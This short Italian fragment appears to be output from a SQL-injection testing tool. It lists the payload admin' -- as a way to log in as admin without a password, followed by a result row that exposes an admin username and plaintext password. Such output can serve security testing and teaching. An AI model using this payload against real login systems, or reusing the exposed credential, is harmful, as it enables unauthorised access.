 Testando: admin' --
Descrizione: Esegue l'accesso dell'admin senza la password
* 1 risultato/i trovato/i:
id: 1 | username: admin | password: Admin2026!